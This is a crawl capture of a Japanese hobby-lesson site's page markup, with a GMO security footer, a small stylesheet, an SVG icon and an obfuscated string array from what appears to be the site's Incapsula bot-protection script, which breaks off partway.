scrolling="no"></iframe><script>const sub = document.getElementById("gmo-security-footer");function resize_iframe(first_time = false) {if (window.innerWidth >= 540) {} else {sub.style.height = sub.contentWindow.document.body.scrollHeight + "px";if (first_time) {setTimeout(resize_iframe, 2000);}}}sub.addEventListener('load resize', resize_iframe(true));document.addEventListener('load resize', resize_iframe(true));</script><!-- /GMO Security Footer --><!-- GMOグループフッター --><script type="text/javascript" charset="UTF-8" src="https://cache.img.gmo.jp/gmo/footer/script.min.js" id="gmofootertag" data-gmofooter-listed="true" async="async"></script><!-- GMOグループヘッダー --><script type="text/javascript" charset="UTF-8" src="https://cache.img.gmo.jp/gmo/header/script.min.js" id="gmoheadertag" async="async"></script><div class="pageTop">
<a href="#top" class="el-button01 -size_small01 -color-positive03">
<img src="https://static.shuminavi.net/img/front/elements/common_icon_pageTop.svg?1525911010" alt="トップに戻る"/></a>
</div></div><script>var _SN = {"LOGIN":false,"USER":{"UUID":null,"INSTRUCTOR":null},"ENTERED_ORDER":false,"RV":"5ad0a10cd56ae39188d08daef05eff8fa758de3c","DEBUG":0,"CSRF_FIELD":"_csrfToken","BKT_HOST":"https:\/\/static.shuminavi.net\/","URLS":{"brefore":null,"top":"\/","login":"\/account\/login?redirect=#2","loginBack":"\/account\/login?redirect=%2Fi226-1268%2Fschool%2Fs89d-f834-332c#2","entryBack":"\/account\/entry?redirect=%2Fi226-1268%2Fschool%2Fs89d-f834-332c","scriptBase":"https:\/\/coto.shuminavi.net\/script"},"TAX_RATE":0.1,"LATEST_TAX_RATE":0.1,"LATEST_TAX_START_DATE":"2019-10-01","DEVICE":{"isMobile":false,"isTablet":false,"isPc":true}};</script><script src="https://static.shuminavi.net/js/init.min.js?1753855349"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script src="https://code.jquery.com/jquery-migrate-3.4.1.js"></script>
<script src="https://static.shuminavi.net/plugins/slick/slick.min.js?1521774668"></script><script src="https://static.shuminavi.net/js/tools.min.js?1753855349"></script><script src="https://static.shuminavi.net/js/motion.min.js?1760528432"></script><script>(function(e){'use strict';var t=['<form role="form" method="post" accept-charset="utf-8" action="\/api\/rest\/tool\/cookies.json"><div style="display:none;"><input type="hidden" name="_method" value="POST"\/><input type="hidden" name="_csrfToken" autocomplete="off" value="903da44fb014d775ddc2b505599e2c738bb78af8b38ccc0c87a332842bdba0208fd2effd916a46ee0ebe9492c2f6ac1d138f1f4522cefc680b7f0906a9da3cc7"\/><\/div><input type="text" name="key" id="key"\/><input type="text" name="value" id="value"\/><input type="text" name="expire" id="expire"\/><div style="display:none;"><input type="hidden" name="_Token[fields]" autocomplete="off" value="ec179e8b4ec8f449d6a350f2d40a24eb110992be%3A"\/><input type="hidden" name="_Token[unlocked]" autocomplete="off" value=""\/><\/div><\/form>','<form role="form" method="delete" accept-charset="utf-8" action="\/api\/rest\/tool\/cookies\/delete.json"><div style="display:none;"><input type="hidden" name="_method" value="POST"\/><input type="hidden" name="_csrfToken" autocomplete="off" value="903da44fb014d775ddc2b505599e2c738bb78af8b38ccc0c87a332842bdba0208fd2effd916a46ee0ebe9492c2f6ac1d138f1f4522cefc680b7f0906a9da3cc7"\/><\/div><input type="text" name="key" id="key"\/><div style="display:none;"><input type="hidden" name="_Token[fields]" autocomplete="off" value="ef0e29f5c20ef21656d1476f71d3dd851820c375%3A"\/><input type="hidden" name="_Token[unlocked]" autocomplete="off" value=""\/><\/div><\/form>'];e.cookie=e.cookie||{};e.cookie.baseForm=t.shift();e.cookie.deleteForm=t.shift()}(_SN));</script><script src="https://static.shuminavi.net/js/element/cookie.min.js?1753855349"></script><script src="https://static.shuminavi.net/js/element/navi/parts/fav-button.min.js?1753855349"></script><script src="https://d.line-scdn.net/r/web/social-plugin/js/thirdparty/loader.min.js" async="async"></script><script src="https://static.shuminavi.net/js/element/navi/item-list.min.js?1753855349"></script><script src="https://static.shuminavi.net/js/element/navi/detail-page-school.min.js?1760528432"></script><script src="https://static.shuminavi.net/js/element/layout/header.min.js?1532394064"></script><script>(function(a){setTimeout(function(){var a=$('#figure-697ab7ff189f4');a.css('background-image','url('+a.data('src')+')');a.data('src','')},10)}(_SN));</script><script>(function(a){setTimeout(function(){var a=$('#figure-697ab7ff1a5d2');a.css('background-image','url('+a.data('src')+')');a.data('src','')},10)}(_SN));</script><script>;_SN.add(function(n){setTimeout(function(){console.log('LineIt');LineIt.loadButton()},1000)});</script><script>(function(t){if(t.itemListParam===undefined){t.itemListParam={}};t.itemListParam['697ab7ff1bb99']=t.itemListParam['697ab7ff1bb99']||{'mode':'recommendInstructor','instructor':'i226-1268','school':'s89d-f834-332c','headerSelector':'#kotoDetail6'}}(_SN));</script><script>;_SN.add(function(d){$('#kotoDetail6').hide()}(_SN));</script><script>(function(e){if(e.itemListParam===undefined){e.itemListParam={}};e.itemListParam['697ab7ff1c2c0']=e.itemListParam['697ab7ff1c2c0']||{'instructor':'i226-1268','school':'s89d-f834-332c','mode':'recommendSchool','headerSelector':'#kotoDetail5'}}(_SN));</script><script>;_SN.add(function(d){$('#kotoDetail5').hide()}(_SN));</script><script>;_SN.add(function(n){n.motion.hamburgerMenu()});</script><script>(function(n){n.motion.pageFadeIn()}(_SN));</script><script src="https://static.shuminavi.net/js/run.min.js?1753855349" async="async"></script><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGK5JXB&gtm_auth=n1LXnHBJ5auoSdzMnbQZtA&gtm_preview=env-2&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=162287979" async></script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://coto.shuminavi.net/gmo-security-footer.html
body_size: 1018
content:
<!DOCTYPE html>
<html lang="ja">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>security footer</title>
<style>
  body{
    margin:0;
  }
  #g-group-common-footer ul,#g-group-common-footer li{
    list-style:none;
    margin-block-start:0;
    margin-block-end:0;
    padding-inline-start:0
  }
  #g-group-common-footer .gmoGroupSecurity_linklist ul,#g-group-common-footer .gmoGroupSecurity_linklist li{
    margin: 3px 5px;
  }
  #g-group-common-footer img{
    vertical-align:middle;
    max-width:100%;
    border:0
  }
  #g-group-common-footer .g-group-common-footer-logo{
    max-width:1024px;
    display:flex;
    margin-right:auto;
    margin-left:auto;
    padding-left:10px;
    gap:20px;
    align-items:center;
    box-sizing:border-box
  }
  @media screen and (max-width: 540px){
    #g-group-common-footer .g-group-common-footer-logo{
      flex-direction:column;
      gap:0
    }
  }
  #g-group-common-footer .g-group-common-footer-logo__corporate{
    padding-top:20px;
    padding-bottom:20px;
    box-sizing:border-box
  }
  #g-group-common-footer .g-group-common-footer-logo__sns{
    display:flex;
    gap:10px;
    padding-top:20px;
    padding-bottom:20px;
    box-sizing:border-box
  }
  @media screen and (max-width: 540px){
    #g-group-common-footer .g-group-common-footer-logo__sns{
      padding-top:0
    }
  }
  #g-group-common-footer .g-group-common-footer-logo__sns>li>a{
    display:flex;
    width:20px;
    height:20px;
    align-items:center;
    justify-content:center;
    box-sizing:border-box
  }
  #g-group-common-footer .g-group-common-footer-logo__sns img{
    vertical-align:middle;
    box-sizing:border-box
  }
  #g-group-common-footer .g-group-siteseal-area{
    padding-top:40px;
    padding-bottom:40px;
    display:flex;
    gap:10px;
    justify-content:center
  }
  #g-group-common-footer {background:#f2f3f4}
</style>

</head>
<body>

<footer id="g-group-common-footer" class="g-group-common-footer">
  <div class="g-group-common-footer-logo">
    <div class="g-group-common-footer-logo__corporate"><a href="https://shuminavi.co.jp/" target="_blank"><img src="https://static.shuminavi.net/resource/common/img/security-footer/gmo-shuminavi-logo.png" alt="GMO趣味なび株式会社" width="200" height="35"></a></div>
  </div>

  <script type="text/javascript" charset="UTF-8" src="https://cache.img.gmo.jp/gmo/security/script.min.js" id="gmosecuritytag" async="async"></script>

  <!-- GMO Site Seals -->
  <ul class="g-group-siteseal-area">
    <li>
      <div id="ss_gmo_globalsign_secured_site_seal" oncontextmenu="return false;" style="width:100px; height:50px">
        <img id="ss_gmo_globalsign_img" src="[data-uri]" alt="" onclick="ss_open_profile()" style="cursor:pointer; border:0; width:100%" >
      </div>
      <script>
        window.addEventListener('load', () => {
          let s = document.createElement("script");
          s.src = "https://seal.atlas.globalsign.com/gss/one/seal?image=seal_100-50_ja.png";
          document.body.appendChild(s);
        });
      </script>
    </li>
    <li>
      <span id="csi_siteseal_tag" oncontextmenu="return false;">
        <a id="csi_siteseal_profile_link">
          <img alt="dark_typeA_100x50.png" id="csi_siteseal_image" width="100" height="50" style="display: none" />
        </a>
      </span>
      <script>
        window.addEventListener('load', () => {
          let s = document.createElement("script");
          s.src = "https://gmo-cybersecurity.com/siteseal/siteseal.js"
          document.body.appendChild(s);
        });
      </script>
    </li>
  </ul>
  <!-- // GMO Site Seals -->
</footer>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1427723687" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.shuminavi.net/css/element/fixedSNS_take2.min.css?1753855349
body_size: 497
content:
[data-rev=take2] .fixedSns__outer{content-visibility:auto;contain-intrinsic-size:71px}@media (min-width:768px){[data-rev=take2] .fixedSns__outer{margin:50px auto 0;width:480px}}[data-rev=take2] .fixedSns{position:relative!important;display:flex;justify-content:space-around;box-sizing:border-box;margin:0 3em}@media (max-width:767px){[data-rev=take2] .fixedSns{margin-top:50px;margin-top:calc(100 / 750 * 100vw)}}[data-rev=take2] .fixedSns__block{width:50px;margin:0 0 1em}[data-rev=take2] .fixedSns__block>img{display:block}[data-rev=take2] .fixedSns__block:last-child{margin-bottom:0}
/*# sourceMappingURL=fixedSNS_take2.min.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://static.shuminavi.net/img/front/common/common_icon_money_gray.svg?1522991081
body_size: 401
content:
<svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" width="512" height="512"><style>.st0{fill:#4f4f4f}</style><path class="st0" d="M256 0C114.6 0 0 114.6 0 256s114.6 256 256 256 256-114.6 256-256S397.4 0 256 0zm0 472c-119.3 0-216-96.7-216-216S136.7 40 256 40s216 96.7 216 216-96.7 216-216 216z"/><path class="st0" d="M338.5 243.4v24h-61.8v26.8h61.8v24h-61.8V384H231v-65.8h-61v-24h61v-26.8h-61v-24h48.8l-65-115.4h52l33.5 71.3c6.7 14.6 11.4 26.8 16.2 39.8h.8c4.7-11.8 9.9-26 16.5-40.6l34.7-70.5h50.8l-68.5 115.4h48.7z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://coto.shuminavi.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=162287979
body_size: 19422
content:
var _0x0d60=['\x77\x37\x74\x4f\x4f\x67\x3d\x3d','\x77\x72\x55\x49\x4d\x4d\x4b\x30\x41\x4d\x4b\x4f\x77\x36\x73\x79\x77\x6f\x34\x3d','\x77\x6f\x42\x4a\x77\x36\x4a\x48\x77\x6f\x4c\x43\x74\x6e\x33\x44\x6e\x67\x3d\x3d','\x77\x71\x2f\x43\x76\x42\x4a\x31\x54\x6d\x6b\x47\x4f\x77\x3d\x3d','\x4d\x38\x4f\x68\x54\x4d\x4b\x6f','\x4f\x45\x68\x41\x4c\x63\x4b\x57\x77\x37\x70\x74\x77\x72\x7a\x43\x73\x56\x45\x43\x5a\x63\x4b\x70\x55\x54\x2f\x43\x6e\x73\x4b\x49\x65\x43\x70\x63\x4c\x41\x3d\x3d','\x77\x6f\x63\x41\x64\x45\x44\x43\x75\x51\x3d\x3d','\x42\x4d\x4b\x61\x49\x57\x48\x44\x6e\x45\x66\x43\x6e\x63\x4b\x73\x47\x73\x4b\x30\x4a\x73\x4b\x6c','\x77\x35\x31\x79\x77\x71\x5a\x66\x77\x72\x63\x6e\x51\x4d\x4b\x5a\x77\x6f\x37\x43\x6c\x30\x56\x59\x77\x34\x49\x33\x45\x73\x4f\x4a\x53\x63\x4b\x6c\x4c\x48\x77\x71\x77\x72\x77\x3d','\x42\x42\x31\x4d\x77\x70\x34\x48','\x5a\x73\x4b\x71\x64\x69\x42\x71\x77\x6f\x4c\x44\x75\x42\x77\x3d','\x77\x71\x77\x66\x77\x35\x39\x71\x54\x38\x4f\x39\x63\x38\x4b\x37\x57\x38\x4f\x69\x77\x35\x2f\x43\x69\x63\x4b\x48\x47\x54\x68\x62\x4b\x47\x2f\x43\x6c\x56\x62\x44\x6a\x7a\x66\x44\x6f\x4d\x4f\x6e','\x77\x72\x76\x44\x74\x63\x4f\x49\x77\x34\x52\x77','\x77\x70\x62\x43\x72\x52\x76\x43\x73\x43\x77\x64\x77\x37\x6e\x43\x74\x63\x4b\x63\x52\x41\x3d\x3d','\x77\x71\x4c\x44\x6d\x4d\x4f\x77','\x77\x70\x4a\x4a\x77\x36\x5a\x64\x77\x6f\x6a\x43\x76\x45\x66\x44\x6c\x4d\x4b\x4b\x77\x70\x63\x3d','\x62\x42\x73\x78\x47\x67\x72\x43\x67\x4d\x4b\x43\x4e\x77\x3d\x3d','\x4b\x63\x4f\x50\x47\x63\x4f\x41\x77\x36\x4d\x2f\x77\x37\x48\x44\x70\x73\x4f\x6e\x4b\x6e\x76\x43\x75\x41\x3d\x3d','\x77\x34\x48\x43\x71\x73\x4b\x39\x52\x52\x41\x3d','\x5a\x63\x4b\x69\x48\x73\x4b\x61\x43\x41\x3d\x3d','\x4d\x6d\x4e\x78\x43\x73\x4b\x43\x41\x63\x4b\x67\x77\x6f\x58\x44\x69\x7a\x58\x43\x72\x4d\x4b\x42\x77\x36\x41\x3d','\x53\x48\x33\x43\x73\x47\x2f\x44\x6a\x63\x4f\x33','\x61\x4d\x4f\x46\x77\x36\x59\x7a\x5a\x77\x3d\x3d','\x77\x72\x7a\x43\x6f\x51\x6c\x31\x55\x33\x55\x3d','\x4a\x63\x4f\x4b\x43\x55\x37\x44\x67\x73\x4f\x47\x77\x35\x44\x43\x6c\x38\x4f\x79\x51\x4d\x4b\x6f\x77\x34\x48\x44\x74\x68\x62\x44\x71\x52\x45\x3d','\x77\x72\x58\x44\x6c\x4d\x4f\x74\x44\x6e\x30\x64','\x77\x36\x33\x43\x6d\x38\x4f\x49\x64\x43\x56\x48\x65\x31\x73\x43\x77\x72\x44\x44\x6a\x4d\x4b\x42\x77\x72\x7a\x44\x73\x4d\x4f\x68','\x77\x6f\x37\x44\x72\x38\x4b\x55\x53\x48\x78\x38','\x77\x34\x6e\x43\x70\x73\x4b\x55\x77\x34\x48\x44\x67\x4d\x4f\x56\x58\x31\x48\x44\x6d\x4d\x4b\x31\x77\x71\x76\x43\x6c\x44\x42\x43\x77\x37\x59\x67\x77\x36\x44\x43\x6e\x58\x6f\x36\x77\x6f\x33\x43\x72\x77\x3d\x3d','\x54\x63\x4f\x59\x4b\x6d\x2f\x44\x76\x6d\x70\x4c\x57\x51\x76\x43\x67\x38\x4b\x75\x77\x37\x62\x43\x67\x43\x76\x43\x6c\x41\x7a\x44\x76\x63\x4b\x44\x77\x34\x38\x3d','\x77\x6f\x76\x44\x6e\x48\x4c\x43\x6e\x79\x44\x44\x6c\x6d\x46\x61\x77\x71\x6a\x44\x6c\x55\x67\x77','\x77\x71\x50\x44\x74\x63\x4f\x53\x77\x35\x68\x79\x77\x71\x44\x44\x71\x44\x6f\x57\x64\x4d\x4f\x68\x77\x72\x6b\x57\x77\x35\x63\x53\x62\x7a\x6f\x5a\x52\x33\x4c\x44\x68\x73\x4f\x69\x44\x43\x37\x43\x6f\x44\x6c\x31\x66\x38\x4b\x46','\x77\x34\x30\x30\x62\x63\x4b\x58\x77\x71\x6b\x3d','\x77\x6f\x42\x6b\x4b\x51\x3d\x3d','\x77\x71\x30\x50\x4f\x63\x4b\x30\x4d\x73\x4b\x65\x77\x37\x55\x79\x77\x70\x6b\x3d','\x4c\x4d\x4f\x41\x42\x6c\x6e\x44\x6e\x38\x4f\x78','\x59\x38\x4f\x4c\x77\x37\x45\x71\x61\x53\x6c\x43\x77\x6f\x64\x75\x4a\x4d\x4f\x59\x77\x70\x31\x54\x77\x36\x41\x34\x77\x72\x76\x44\x6a\x38\x4f\x48\x77\x71\x50\x43\x74\x33\x49\x44\x77\x70\x42\x36\x5a\x42\x48\x43\x74\x51\x3d\x3d','\x66\x4d\x4b\x44\x41\x77\x3d\x3d','\x77\x36\x42\x54\x4c\x43\x39\x63\x61\x63\x4f\x65','\x77\x36\x6a\x43\x67\x67\x6a\x44\x76\x69\x50\x44\x74\x41\x3d\x3d','\x66\x51\x63\x78\x48\x52\x48\x43\x6e\x73\x4f\x44\x50\x6e\x31\x53\x77\x6f\x55\x37\x48\x73\x4f\x44\x4f\x45\x56\x50','\x4c\x38\x4f\x42\x77\x71\x59\x56\x55\x73\x4f\x33','\x77\x36\x50\x43\x69\x77\x6e\x44\x75\x7a\x62\x44\x73\x4d\x4b\x77\x56\x6a\x44\x44\x74\x77\x3d\x3d','\x77\x72\x66\x43\x75\x42\x5a\x76\x51\x47\x63\x63\x4a\x38\x4b\x71\x77\x70\x34\x68\x77\x72\x4e\x64\x46\x42\x37\x43\x71\x41\x63\x39\x4c\x73\x4f\x4a\x64\x54\x62\x43\x72\x67\x58\x43\x69\x4d\x4b\x50\x77\x36\x46\x38\x51\x6c\x66\x44\x6a\x63\x4b\x49\x4f\x73\x4b\x43\x77\x72\x34\x59\x61\x63\x4b\x64\x58\x67\x3d\x3d','\x77\x72\x51\x66\x77\x34\x56\x32\x54\x51\x3d\x3d','\x5a\x38\x4b\x34\x48\x38\x4b\x63\x49\x63\x4b\x64\x77\x34\x66\x44\x69\x55\x66\x43\x6a\x33\x49\x78\x4a\x41\x3d\x3d','\x77\x72\x77\x69\x56\x52\x76\x43\x71\x4d\x4b\x37','\x77\x36\x50\x43\x6b\x79\x44\x44\x6a\x41\x4d\x3d','\x4d\x6b\x5a\x56\x4d\x63\x4b\x63\x77\x37\x35\x33\x77\x71\x66\x44\x72\x52\x73\x59\x64\x63\x4b\x35\x54\x68\x76\x43\x6c\x38\x4b\x5a\x57\x7a\x46\x38\x4b\x42\x51\x63\x61\x73\x4b\x45\x42\x38\x4b\x70\x4c\x63\x4f\x4b\x59\x63\x4f\x5a\x45\x78\x48\x43\x6a\x77\x7a\x43\x6e\x31\x55\x6a\x77\x70\x63\x3d','\x77\x36\x6f\x56\x52\x6d\x35\x73\x77\x70\x72\x43\x73\x63\x4f\x70\x52\x73\x4f\x36\x47\x38\x4b\x54\x64\x77\x3d\x3d','\x77\x70\x4d\x54\x65\x56\x76\x43\x75\x43\x38\x3d','\x59\x73\x4f\x5a\x77\x71\x55\x53\x62\x77\x3d\x3d','\x59\x38\x4f\x4c\x77\x37\x45\x71\x61\x53\x6c\x43\x77\x6f\x64\x75\x4a\x4d\x4f\x64\x77\x6f\x4a\x44\x77\x37\x55\x51\x77\x72\x4c\x44\x6d\x63\x4b\x48\x77\x72\x76\x43\x6c\x6e\x30\x51\x77\x6f\x55\x38\x4f\x31\x37\x44\x70\x69\x77\x73\x77\x70\x54\x43\x68\x42\x48\x44\x70\x63\x4b\x51\x77\x36\x50\x44\x6f\x47\x6a\x43\x6f\x38\x4b\x6e','\x77\x36\x5a\x65\x4e\x54\x31\x51','\x77\x6f\x44\x43\x73\x52\x44\x43\x72\x41\x67\x5a\x77\x36\x6a\x43\x73\x73\x4b\x48\x62\x67\x70\x4b\x4b\x41\x3d\x3d','\x59\x73\x4f\x5a\x77\x71\x55\x53\x62\x38\x4f\x34','\x49\x33\x4a\x69\x41\x63\x4b\x44','\x66\x4d\x4b\x6b\x55\x7a\x31\x2f\x77\x6f\x72\x44\x6f\x68\x54\x43\x70\x63\x4f\x6a\x47\x38\x4f\x6f\x4e\x73\x4b\x68\x77\x35\x70\x61\x77\x70\x70\x4e\x65\x73\x4b\x54\x77\x34\x33\x44\x76\x63\x4f\x41\x58\x63\x4b\x68\x4b\x73\x4f\x63\x53\x6c\x4c\x44\x6a\x6d\x48\x44\x74\x38\x4b\x78\x62\x46\x78\x4f\x4c\x73\x4f\x33\x5a\x4d\x4f\x73\x77\x72\x39\x55\x44\x73\x4b\x72\x56\x6a\x6f\x3d','\x77\x71\x34\x38\x51\x52\x4c\x43\x70\x63\x4b\x6d\x46\x77\x3d\x3d','\x77\x6f\x37\x44\x76\x46\x58\x43\x71\x51\x72\x44\x71\x31\x46\x2f\x77\x70\x44\x43\x74\x46\x34\x48\x55\x73\x4b\x4e\x77\x37\x30\x66\x4b\x38\x4f\x4b\x77\x37\x63\x33\x77\x35\x7a\x44\x6c\x33\x2f\x43\x76\x73\x4b\x6f','\x56\x4d\x4f\x51\x4d\x6d\x4c\x44\x74\x6e\x77\x52\x66\x6a\x44\x44\x71\x63\x4b\x49\x77\x34\x48\x43\x72\x77\x4c\x43\x73\x67\x3d\x3d','\x4f\x56\x39\x4b\x4b\x38\x4b\x50\x77\x36\x77\x3d','\x77\x71\x41\x4d\x77\x34\x68\x31\x54\x51\x3d\x3d','\x44\x73\x4b\x55\x4e\x48\x33\x44\x6c\x6b\x50\x43\x68\x38\x4b\x33\x4a\x63\x4f\x31\x4e\x38\x4b\x7a\x46\x7a\x45\x6a\x77\x70\x6c\x68\x66\x30\x70\x6e\x51\x73\x4f\x6e\x77\x6f\x38\x39\x77\x36\x73\x30\x61\x30\x52\x5a\x61\x67\x3d\x3d','\x56\x57\x76\x43\x76\x48\x72\x44\x70\x4d\x4f\x6b\x77\x72\x49\x5a\x4d\x41\x5a\x4b\x77\x36\x49\x61','\x77\x71\x38\x52\x77\x34\x74\x71\x52\x4d\x4f\x35','\x77\x71\x33\x44\x74\x45\x44\x43\x73\x67\x4c\x44\x75\x55\x70\x32\x77\x70\x62\x43\x75\x6d\x34\x51\x55\x4d\x4b\x61\x77\x70\x77\x6f\x43\x73\x4f\x69\x77\x71\x4d\x6a\x77\x35\x48\x44\x6c\x6e\x6e\x44\x75\x63\x4b\x32\x56\x73\x4f\x62\x61\x55\x42\x6b\x4e\x38\x4b\x75','\x77\x6f\x50\x43\x6f\x78\x6e\x43\x71\x79\x77\x3d','\x77\x6f\x44\x43\x6c\x6e\x6a\x44\x6f\x44\x39\x55\x77\x72\x46\x61\x42\x38\x4b\x6b\x49\x78\x44\x43\x6c\x51\x3d\x3d','\x77\x72\x52\x45\x77\x34\x51\x38\x77\x36\x4e\x6c\x77\x71\x6e\x43\x6c\x77\x3d\x3d','\x77\x72\x48\x43\x6d\x31\x62\x44\x70\x57\x50\x44\x6f\x4d\x4f\x54\x51\x6d\x72\x44\x75\x4d\x4f\x31\x77\x35\x55\x58\x77\x35\x62\x44\x71\x41\x3d\x3d','\x43\x4d\x4f\x57\x77\x6f\x7a\x44\x76\x51\x6f\x3d','\x77\x72\x59\x70\x77\x72\x2f\x44\x6d\x51\x3d\x3d','\x49\x6b\x62\x44\x70\x38\x4f\x7a','\x77\x70\x62\x43\x6c\x33\x6a\x44\x73\x77\x70\x57\x77\x70\x46\x59\x46\x73\x4b\x4e\x4a\x77\x72\x43\x67\x41\x3d\x3d','\x49\x38\x4f\x55\x77\x71\x67\x3d','\x66\x73\x4f\x59\x77\x36\x51\x3d','\x77\x35\x51\x31\x56\x77\x3d\x3d','\x77\x37\x73\x43\x77\x70\x6e\x44\x6c\x69\x31\x55\x47\x63\x4b\x30\x77\x70\x6b\x55\x46\x73\x4f\x33\x77\x37\x2f\x44\x6e\x32\x4c\x44\x70\x43\x51\x72\x44\x4d\x4b\x33\x77\x70\x45\x4d\x48\x63\x4f\x32\x64\x69\x48\x43\x67\x63\x4f\x62\x4a\x38\x4b\x59\x46\x44\x4d\x58\x4a\x41\x3d\x3d','\x64\x38\x4f\x51\x4d\x47\x4d\x3d','\x77\x34\x58\x43\x71\x73\x4b\x2f\x56\x42\x6f\x57','\x77\x34\x37\x44\x72\x63\x4f\x49','\x77\x72\x54\x44\x6f\x42\x63\x3d','\x65\x68\x73\x73\x45\x51\x3d\x3d','\x77\x6f\x39\x37\x77\x35\x45\x3d','\x43\x38\x4f\x32\x48\x41\x3d\x3d','\x77\x72\x49\x79\x51\x51\x3d\x3d','\x77\x6f\x4c\x43\x76\x63\x4b\x73\x77\x37\x66\x44\x6c\x73\x4f\x6c\x52\x46\x44\x44\x69\x4d\x4f\x75\x77\x36\x63\x3d','\x77\x35\x6a\x43\x70\x73\x4b\x51\x77\x35\x44\x44\x6b\x4d\x4f\x2b\x51\x31\x6b\x3d','\x77\x70\x37\x44\x6f\x73\x4f\x55','\x66\x73\x4b\x71\x51\x67\x3d\x3d','\x55\x43\x68\x6a','\x77\x71\x34\x6c\x52\x78\x30\x3d','\x4e\x32\x46\x76\x47\x73\x4b\x43','\x49\x30\x54\x44\x68\x51\x3d\x3d','\x77\x71\x55\x72\x77\x35\x45\x3d','\x66\x46\x64\x6d\x53\x55\x62\x44\x6d\x63\x4b\x50\x62\x58\x52\x65\x77\x35\x51\x2f\x45\x63\x4f\x31\x4d\x52\x68\x64\x43\x4d\x4b\x66\x77\x36\x38\x4a\x66\x4d\x4b\x4d\x77\x36\x66\x43\x75\x58\x6b\x66\x77\x37\x76\x43\x70\x63\x4f\x4b\x77\x6f\x54\x43\x76\x38\x4f\x33\x77\x34\x76\x44\x76\x63\x4f\x66\x77\x37\x6a\x44\x76\x51\x46\x39\x77\x72\x59\x51\x45\x46\x37\x43\x76\x6a\x52\x67\x77\x70\x66\x43\x71\x38\x4f\x63\x77\x35\x62\x44\x73\x33\x77\x30\x77\x36\x6f\x50\x77\x36\x62\x43\x67\x63\x4f\x6e\x4f\x6d\x37\x43\x69\x30\x56\x4a\x63\x51\x3d\x3d','\x4b\x63\x4f\x4c\x77\x71\x6f\x48\x55\x73\x4f\x68\x64\x63\x4b\x37\x58\x68\x46\x55\x77\x37\x6b\x67','\x77\x72\x6e\x44\x67\x63\x4f\x6a','\x63\x38\x4f\x5a\x77\x71\x63\x3d','\x77\x72\x77\x67\x54\x77\x3d\x3d','\x54\x38\x4b\x71\x43\x33\x72\x44\x6b\x6b\x50\x43\x67\x38\x4b\x72\x49\x73\x4b\x33\x49\x38\x4b\x66\x49\x43\x59\x52\x77\x70\x46\x78\x59\x31\x31\x47\x48\x4d\x4f\x41\x77\x72\x31\x53\x77\x35\x49\x43\x58\x47\x39\x30\x4d\x73\x4b\x30\x77\x70\x58\x44\x72\x63\x4f\x2b','\x63\x4d\x4b\x78\x53\x6a\x55\x3d','\x56\x38\x4f\x55\x4e\x33\x6a\x44\x73\x48\x6f\x41','\x77\x71\x4e\x36\x48\x67\x3d\x3d','\x77\x70\x7a\x44\x76\x73\x4b\x54\x58\x32\x64\x34','\x77\x37\x73\x4a\x51\x47\x6c\x41\x77\x70\x6a\x43\x75\x73\x4f\x7a','\x77\x6f\x56\x41\x77\x35\x4d\x3d','\x62\x73\x4f\x46\x77\x36\x6b\x77\x59\x53\x52\x54','\x4e\x47\x35\x6e\x43\x73\x4b\x42\x42\x73\x4f\x67\x77\x6f\x6a\x44\x69\x67\x3d\x3d','\x59\x38\x4f\x45\x77\x71\x6f\x50\x5a\x4d\x4f\x6e\x4c\x67\x3d\x3d','\x44\x4d\x4b\x61\x4a\x51\x3d\x3d','\x77\x72\x6e\x44\x74\x79\x78\x69\x66\x38\x4b\x64\x77\x70\x38\x68\x77\x35\x49\x3d','\x4a\x56\x7a\x44\x71\x38\x4f\x39\x52\x58\x6a\x43\x6e\x38\x4f\x43\x77\x71\x72\x44\x6e\x45\x62\x44\x6a\x41\x37\x44\x6b\x4d\x4f\x31\x58\x38\x4b\x39\x4e\x51\x3d\x3d','\x77\x34\x58\x43\x67\x44\x58\x44\x68\x77\x3d\x3d','\x77\x70\x4c\x43\x67\x47\x6e\x44\x68\x68\x64\x65\x77\x72\x45\x3d','\x77\x70\x6e\x44\x70\x38\x4b\x30\x77\x36\x45\x4b\x77\x36\x72\x43\x74\x6d\x6e\x44\x74\x73\x4f\x4d\x4d\x63\x4b\x46\x4e\x32\x4e\x35','\x77\x71\x63\x74\x77\x72\x7a\x44\x6b\x54\x6f\x3d','\x4d\x7a\x35\x6a\x77\x71\x38\x6e\x77\x34\x37\x44\x6e\x4d\x4f\x5a\x77\x34\x6e\x44\x71\x69\x30\x71\x48\x4d\x4b\x69\x61\x38\x4f\x6c\x77\x35\x54\x43\x74\x4d\x4b\x71\x77\x71\x51\x69\x77\x36\x49\x56\x77\x6f\x56\x61\x77\x72\x63\x70\x77\x34\x34\x58\x77\x35\x4d\x47\x4d\x47\x33\x44\x73\x38\x4f\x75\x77\x70\x6e\x43\x75\x4d\x4f\x76\x77\x35\x6a\x43\x73\x51\x48\x43\x67\x67\x44\x43\x76\x6c\x58\x43\x75\x63\x4f\x36\x4e\x73\x4f\x7a\x45\x4d\x4b\x37\x4d\x63\x4f\x63\x77\x36\x58\x44\x73\x6d\x44\x44\x6b\x48\x39\x41\x77\x6f\x37\x44\x76\x38\x4b\x47\x4c\x73\x4f\x35','\x77\x36\x77\x50\x55\x51\x3d\x3d','\x65\x38\x4f\x46\x77\x37\x6f\x61\x46\x73\x4f\x34\x43\x4d\x4b\x72\x43\x41\x41\x44\x77\x36\x74\x6a\x77\x71\x45\x59\x45\x6d\x77\x3d','\x77\x6f\x49\x52\x64\x46\x7a\x43\x71\x41\x3d\x3d','\x77\x72\x50\x44\x68\x4d\x4f\x6c\x44\x30\x6f\x42\x49\x51\x48\x44\x72\x63\x4f\x33','\x4f\x6d\x42\x35','\x57\x63\x4f\x5a\x4a\x58\x